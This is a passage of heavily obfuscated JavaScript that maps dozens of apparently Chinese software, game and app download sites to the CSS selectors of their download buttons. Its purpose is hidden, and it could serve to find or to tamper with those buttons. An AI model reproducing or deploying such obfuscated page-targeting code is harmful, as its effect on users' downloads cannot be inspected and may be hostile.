e(0x39f)+a0_0x12de5e(0xb1)+a0_0x12de5e(0x3ec)+'top'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x16b),a0_0x12de5e(0x1f9)+a0_0x12de5e(0x288)+a0_0x12de5e(0x25b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x404)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x4a8)+'n\x20'],a0_0x29980f[a0_0x12de5e(0x3da)+'.ch'+a0_0x12de5e(0xd4)+'aob'+a0_0x12de5e(0x3dc)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xef)+'hea'+a0_0x12de5e(0x34f)+a0_0x12de5e(0x2a5)+a0_0x12de5e(0x227)+'a','.ct'+a0_0x12de5e(0x288)+a0_0x12de5e(0x25b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x110)+a0_0x12de5e(0x436)+'qw.'+'cn']=['.ga'+a0_0x12de5e(0x469)+'det'+a0_0x12de5e(0x2d5)+a0_0x12de5e(0x21c)+a0_0x12de5e(0x228)+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x445)+a0_0x12de5e(0x11c)+a0_0x12de5e(0x125)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x394)+a0_0x12de5e(0x413)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x1c8)+a0_0x12de5e(0xe9)+a0_0x12de5e(0x3c7)+a0_0x12de5e(0x444)+'om']=[a0_0x12de5e(0xf6)+a0_0x12de5e(0x3f8)+a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+'ink'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x164)+a0_0x12de5e(0x10e)+a0_0x12de5e(0x1f4)+a0_0x12de5e(0x1d5)+'.co'+'m']=['.do'+a0_0x12de5e(0xce)+'oad'+'-bt'+a0_0x12de5e(0x249)+'rap'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x190)+'yua'+a0_0x12de5e(0x496)+a0_0x12de5e(0x1cb)+'om']=['.ga'+'meI'+'nfo'+a0_0x12de5e(0x42a)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3c3)+a0_0x12de5e(0x350)+'zb.'+'com']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x441)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x26c)+'in7'+a0_0x12de5e(0x346)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x1d7)+a0_0x12de5e(0x3d4)+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x164)+a0_0x12de5e(0x2bb)+a0_0x12de5e(0x37a)+a0_0x12de5e(0x365)+a0_0x12de5e(0x2fc)]=[a0_0x12de5e(0x300)+'n_b'+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x2b9)+a0_0x12de5e(0x2e7)+a0_0x12de5e(0x483)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0xf8)+a0_0x12de5e(0xc8)+a0_0x12de5e(0x1a6)+'Pop'+a0_0x12de5e(0x176)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x116)+a0_0x12de5e(0x366)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x273)+'a'],a0_0x29980f[a0_0x12de5e(0x117)+'o9g'+a0_0x12de5e(0x1cb)+'n']=[a0_0x12de5e(0x3ad)+'pdo'+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x20e)+a0_0x12de5e(0x1fd)+a0_0x12de5e(0x20a)+a0_0x12de5e(0x160)+'cn']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x442)+a0_0x12de5e(0x1b3)+a0_0x12de5e(0x1d9)+a0_0x12de5e(0x46f)]=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3d5)+a0_0x12de5e(0x282)+a0_0x12de5e(0x46f)]=['.bt'+'n_b'+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x40a)+'mot'+a0_0x12de5e(0x28f)+'n']=[a0_0x12de5e(0x479)+'gam'+a0_0x12de5e(0x218)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0xf3)+a0_0x12de5e(0xe2)+'.co'+'m']=['.in'+a0_0x12de5e(0x14f)+a0_0x12de5e(0x30a)+a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+'oad'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x455)+a0_0x12de5e(0x3c1)+'om']=[a0_0x12de5e(0x232)+'adg'+'ame'+'\x20.x'+'zBt'+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x449)+a0_0x12de5e(0x1c5)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x3d3)+a0_0x12de5e(0x1bf)+a0_0x12de5e(0xf1)+a0_0x12de5e(0xe4)+a0_0x12de5e(0x1ab)+a0_0x12de5e(0x3b0)+'own'+a0_0x12de5e(0xc7)+a0_0x12de5e(0x413)+'a'],a0_0x29980f['m.b'+'dl9'+'9.c'+'om']=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+'e\x20.'+'sof'+'t-b'+'tn-'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3e1)+a0_0x12de5e(0x19e)+a0_0x12de5e(0x15f)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x394)+'fob'+a0_0x12de5e(0x30a)+a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f['m.s'+a0_0x12de5e(0x2ad)+'uo9'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x23e)+a0_0x12de5e(0x461)+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+'n_b'+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x276)+a0_0x12de5e(0x22e)+a0_0x12de5e(0x16a)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+'wl_'+a0_0x12de5e(0x494)+a0_0x12de5e(0x1ab)+a0_0x12de5e(0x433)+'t_d'+a0_0x12de5e(0x34d)+'loa'+a0_0x12de5e(0x4a1)],a0_0x29980f[a0_0x12de5e(0x402)+a0_0x12de5e(0x294)+a0_0x12de5e(0xd7)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x275)+a0_0x12de5e(0x49e)+a0_0x12de5e(0x3c8)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x342)+a0_0x12de5e(0x2e1)+a0_0x12de5e(0x444)+'om']=['#db'+'tns'+'\x20li'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x17c)+'456'+a0_0x12de5e(0x1ff)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x12f)+'you'+a0_0x12de5e(0x46f)]=['.ms'+a0_0x12de5e(0x3f0)+a0_0x12de5e(0x2a5)+a0_0x12de5e(0x1d1)+'box'+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x316)+'ura'+a0_0x12de5e(0xf6)+a0_0x12de5e(0x45a)+'n']=[a0_0x12de5e(0x2e8)+a0_0x12de5e(0x482)+a0_0x12de5e(0x49f)+a0_0x12de5e(0x317)+'\x20a',a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x12a)+a0_0x12de5e(0x1f7)+a0_0x12de5e(0x3ef)+a0_0x12de5e(0x160)+'cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.vc'+'yy.'+'cn']=[a0_0x12de5e(0x159)+a0_0x12de5e(0x3ed)+'\x20.d'+a0_0x12de5e(0x34d)+a0_0x12de5e(0x3c4)+a0_0x12de5e(0x4a1)],a0_0x29980f[a0_0x12de5e(0x3a2)+a0_0x12de5e(0x2df)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+'aod'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3c3)+a0_0x12de5e(0x152)+'w.n'+'et']=[a0_0x12de5e(0x289)+'wnb'+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x135)+a0_0x12de5e(0x465)+a0_0x12de5e(0xb7)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x2fc)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+a0_0x12de5e(0x222)+'own'+a0_0x12de5e(0x246)+'n'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x355)+'ang'+a0_0x12de5e(0x27c)+a0_0x12de5e(0x1f3)+'et']=[a0_0x12de5e(0x2f2)+'tns'+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x320)+'.co'+'m']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0xf3)+'6y.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x273)+'a\x20'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0xcc)+a0_0x12de5e(0xe8)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+'ink'+a0_0x12de5e(0x308)+a0_0x12de5e(0x3d0)],a0_0x29980f[a0_0x12de5e(0x3c0)+a0_0x12de5e(0x451)+a0_0x12de5e(0xf6)+'m']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+'add'+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x144)+a0_0x12de5e(0x1a2)+a0_0x12de5e(0x2c9)+'et']=[a0_0x12de5e(0x3bf)+'l-d'+a0_0x12de5e(0x34d)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0xd0)+'yi.'+'net']=[a0_0x12de5e(0x3ac)+'ft-'+'btn'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.tu'+a0_0x12de5e(0x3c2)+a0_0x12de5e(0x3ef)+'om']=[a0_0x12de5e(0x150)+a0_0x12de5e(0x390)+'a'],a0_0x29980f['m.t'+a0_0x12de5e(0x450)+a0_0x12de5e(0x4ab)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+'wn\x20'+'a'],a0_0x29980f['www'+a0_0x12de5e(0x39f)+a0_0x12de5e(0x12b)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+'wnl'+a0_0x12de5e(0xa3)+'n\x20p'+'\x20a'],a0_0x29980f['m.a'+'pk8'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xf8)+'-gu'+a0_0x12de5e(0x1a6)+'Pop'+a0_0x12de5e(0x176)+a0_0x12de5e(0x463)+'\x20li'+'\x20a'],a0_0x29980f['www'+'.ap'+'kbu'+a0_0x12de5e(0x334)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['and'+'roi'+'d.a'+a0_0x12de5e(0x11a)+a0_0x12de5e(0x27d)+'com']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tns'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x45a)+a0_0x12de5e(0x2e0)+a0_0x12de5e(0x3b5)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+'oad'+a0_0x12de5e(0x2ab)+a0_0x12de5e(0x3bc)+a0_0x12de5e(0x179)+a0_0x12de5e(0x281)+'own'+'_bt'+'n)'],a0_0x29980f[a0_0x12de5e(0x3da)+'.cl'+'057'+a0_0x12de5e(0x16f)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+'an',a0_0x12de5e(0x489)+a0_0x12de5e(0xc5)+a0_0x12de5e(0x3f3)+a0_0x12de5e(0x3f7)+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x276)+a0_0x12de5e(0x2e5)+a0_0x12de5e(0x1d9)]=['.do'+'wn'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x30f)+a0_0x12de5e(0x18c)+a0_0x12de5e(0x43d)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f['xxy'+'z.g'+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+a0_0x12de5e(0x128)+'om']=['.do'+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f['scj'+a0_0x12de5e(0x1d8)+a0_0x12de5e(0x18f)+'nta'+'n.c'+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x408)+a0_0x12de5e(0x41f)+'mlu'+a0_0x12de5e(0x22f)+a0_0x12de5e(0x128)+'om']=['.do'+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['jsb'+a0_0x12de5e(0x41f)+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+'n.c'+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f['dzs'+a0_0x12de5e(0x386)+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+a0_0x12de5e(0x128)+'om']=[a0_0x12de5e(0x289)+'wnB'+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x2ae)+a0_0x12de5e(0x386)+a0_0x12de5e(0x18f)+'nta'+a0_0x12de5e(0x128)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x13e)+'c.g'+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+'n.c'+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x32b)+a0_0x12de5e(0x2b3)+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+a0_0x12de5e(0x128)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x247)+a0_0x12de5e(0x117)+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+'n.c'+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['yyy'+a0_0x12de5e(0x3a5)+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+a0_0x12de5e(0x128)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['sj.'+'gml'+'unt'+'an.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['gj.'+a0_0x12de5e(0x286)+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=['.do'+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x23a)+'gml'+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+'wnB'+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x430)+a0_0x12de5e(0x286)+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+'com']=['.do'+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x49a)+a0_0x12de5e(0x286)+'unt'+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['yy.'+'gml'+'unt'+a0_0x12de5e(0x40d)+'com']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x292)+'gml'+a0_0x12de5e(0x356)+'an.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3cb)+'gml'+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x108)+a0_0x12de5e(0x286)+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+'com']=[a0_0x12de5e(0x289)+'wnB'+a0_0x12de5e(0x227)+'a'],a0_0x29980f['qt.'+a0_0x12de5e(0x286)+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['oth'+a0_0x12de5e(0x309)+a0_0x12de5e(0x286)+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.pi'+a0_0x12de5e(0x2cf)+a0_0x12de5e(0x3ae)+'ai.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x2e8)+a0_0x12de5e(0x482)+a0_0x12de5e(0x49f)+a0_0x12de5e(0x192)+a0_0x12de5e(0x328)+a0_0x12de5e(0x1a7)],a0_0x29980f[a0_0x12de5e(0x3da)+'.ga'+a0_0x12de5e(0x1d2)+a0_0x12de5e(0x1ba)+a0_0x12de5e(0xf6)+'m']=['.ga'+a0_0x12de5e(0xc5)+a0_0x12de5e(0x3f3)+a0_0x12de5e(0x3f7)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x117)+a0_0x12de5e(0xf1)+a0_0x12de5e(0x431)+a0_0x12de5e(0x498)+'om']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x2f5)+'599'+a0_0x12de5e(0x164)+a0_0x12de5e(0x46f)]=['.bt'+'nLi'+a0_0x12de5e(0x3ff)+a0_0x12de5e(0x162)+'a'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x33d)+a0_0x12de5e(0x329)+a0_0x12de5e(0x3ef)+'n']=[a0_0x12de5e(0x11b)+a0_0x12de5e(0x469)+'dow'+a0_0x12de5e(0xf5)+a0_0x12de5e(0x490)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x39d)+a0_0x12de5e(0x447)+a0_0x12de5e(0x17a)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x11b)+a0_0x12de5e(0x469)+a0_0x12de5e(0x2c5)+'nlo'+'ad\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x433)+a0_0x12de5e(0x1ce)+'kit'+a0_0x12de5e(0x239)+a0_0x12de5e(0x21b)+'om']=[a0_0x12de5e(0x289)+'wn_'+a0_0x12de5e(0x37f)+a0_0x12de5e(0x340)+a0_0x12de5e(0x463)+'2','.bo'+a0_0x12de5e(0x39e)+'m\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x314)+a0_0x12de5e(0xb4)+'sh.'+'cn']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x463)+a0_0x12de5e(0x2d2)+'p\x20a'],a0_0x29980f[a0_0x12de5e(0x1b1)+a0_0x12de5e(0x2d4)+'ash'+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x289)+'wnl'+a0_0x12de5e(0x403)+a0_0x12de5e(0x382)+a0_0x12de5e(0xd5)+a0_0x12de5e(0x2da)+a0_0x12de5e(0xda)+a0_0x12de5e(0x32c)+'a'],a0_0x29980f[a0_0x12de5e(0x283)+'e.1'+a0_0x12de5e(0x375)+a0_0x12de5e(0x475)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['mti'+a0_0x12de5e(0x1f2)+a0_0x12de5e(0x22e)+'cha'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x235)+a0_0x12de5e(0x343)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x395)+'99x'+a0_0x12de5e(0x2ed)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x1ec)+'arg'+'e\x20a'],a0_0x29980f[a0_0x12de5e(0x305)+a0_0x12de5e(0x20f)+'xyx'+a0_0x12de5e(0x20a)+'om']=[a0_0x12de5e(0x2d3)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x4a8)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x164)+a0_0x12de5e(0x253)+'5.c'+'om']=[a0_0x12de5e(0x289)+'wnB'+'tns'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x19c)+'u5.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x48e)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x266)+a0_0x12de5e(0x2f4)+'uyo'+'u.c'+'om']=['.bo'+'xbt'+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3c0)+'psh'+a0_0x12de5e(0x4ae)+'ou.'+'com']=[a0_0x12de5e(0x355)+a0_0x12de5e(0x41a)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x484)+'iaz'+a0_0x12de5e(0x478)+'cn']=[a0_0x12de5e(0x257)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x2ff)+'xia'+a0_0x12de5e(0x2af)+'.cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0x382)+a0_0x12de5e(0xd5)+'l-h'+a0_0x12de5e(0xda)+a0_0x12de5e(0x32c)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x140)+a0_0x12de5e(0x327)+a0_0x12de5e(0x262)+a0_0x12de5e(0x2fc)]=['#db'+a0_0x12de5e(0x48e)+'\x20li'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x2ff)+a0_0x12de5e(0x421)+a0_0x12de5e(0x226)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x1c2)+'gam'+a0_0x12de5e(0x14d)+a0_0x12de5e(0x417)+a0_0x12de5e(0x487)+'t(.'+'wp_'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+'tn)'],a0_0x29980f['www'+a0_0x12de5e(0x209)+a0_0x12de5e(0x330)+a0_0x12de5e(0x465)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x2f2)+'tns'+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x393)+a0_0x12de5e(0x2af)+'xia'+a0_0x12de5e(0x128)+'n']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x164)+'ouj'+a0_0x12de5e(0x337)+a0_0x12de5e(0xf6)+'m']=['.do'+'wnb'+a0_0x12de5e(0x227)+a0_0x12de5e(0x162)+'a'],a0_0x29980f[a0_0x12de5e(0x291)+a0_0x12de5e(0x3b2)+a0_0x12de5e(0x3cd)+'hou'+a0_0x12de5e(0x3af)+'6.c'+'om']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a\x20',a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+'tnx'+a0_0x12de5e(0x3cf)+'g',a0_0x12de5e(0x289)+'wnb'+a0_0x12de5e(0x227)+a0_0x12de5e(0x162)+'a\x20i'+'mg'],a0_0x29980f['bk.'+'coo'+a0_0x12de5e(0x1df)+a0_0x12de5e(0x2fc)+a0_0x12de5e(0x46f)]=['.do'+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+a0_0x12de5e(0x162)+'a'],a0_0x29980f['www'+a0_0x12de5e(0x1da)+a0_0x12de5e(0x2a3)+a0_0x12de5e(0x42b)+a0_0x12de5e(0x241)+a0_0x12de5e(0x1d9)]=['.g-'+a0_0x12de5e(0x26d)+a0_0x12de5e(0x3c8)+a0_0x12de5e(0x257)+a0_0x12de5e(0x463)+a0_0x12de5e(0x14c)],a0_0x29980f[a0_0x12de5e(0x4a2)+'aoy'+'anm'+a0_0x12de5e(0x2bb)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x441)+a0_0x12de5e(0x463)+'\x20.i'+'-az'+'-1'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x12c)+a0_0x12de5e(0x2c7)+'.ne'+'t']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x3c8)+a0_0x12de5e(0xcf)+a0_0x12de5e(0x2c7)+a0_0x12de5e(0x223)+'wn',a0_0x12de5e(0x2a4)+a0_0x12de5e(0xfb)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x1ac)+a0_0x12de5e(0x3ce)+a0_0x12de5e(0x321)+'et']=[a0_0x12de5e(0x201)+'-bt'+a0_0x12de5e(0x3c8)+'a',a0_0x12de5e(0x45d)+a0_0x12de5e(0x1b5)+a0_0x12de5e(0x1cf)+a0_0x12de5e(0x307)+a0_0x12de5e(0x2be)],a0_0x29980f[a0_0x12de5e(0x462)+a0_0x12de5e(0x1cd)+a0_0x12de5e(0x18e)+'om']=[a0_0x12de5e(0x37e)+a0_0x12de5e(0x1b5)+a0_0x12de5e(0x3e3)+a0_0x12de5e(0x289)+'wn_'+a0_0x12de5e(0x463)+a0_0x12de5e(0x487)+a0_0x12de5e(0x177)+a0_0x12de5e(0x48f)+'dow'+a0_0x12de5e(0x34e)+'tn)'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x301)+a0_0x12de5e(0x36e)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x203)+a0_0x12de5e(0x31d)+a0_0x12de5e(0x36f)+'cnx'+a0_0x12de5e(0x465)+a0_0x12de5e(0x237)+a0_0x12de5e(0x128)+'om']=['.bt'+a0_0x12de5e(0x11d)+a0_0x12de5e(0x3ff)+'li\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3db)+a0_0x12de5e(0x46f)+'xia'+a0_0x12de5e(0x3f2)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x300)+'nLi'+a0_0x12de5e(0x3ff)+a0_0x12de5e(0x162)+'a'],a0_0x29980f['www'+a0_0x12de5e(0x3c9)+'dq.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x489)+'me0'+a0_0x12de5e(0x1c7)+a0_0x12de5e(0x139)+'i\x20a'],a0_0x29980f[a0_0x12de5e(0x2c2)+a0_0x12de5e(0x280)+a0_0x12de5e(0xf6)+'m']=['#na'+a0_0x12de5e(0xc0)+a0_0x12de5e(0x37d)+a0_0x12de5e(0x17e)+a0_0x12de5e(0x260)+a0_0x12de5e(0x287)+a0_0x12de5e(0x139)+'i\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x19b)+'jie'+a0_0x12de5e(0x3b3)+'cn']=['.az'+a0_0x12de5e(0x172)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x12a)+a0_0x12de5e(0x3a6)+a0_0x12de5e(0x3ee)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x300)+a0_0x12de5e(0x454)+'d\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1d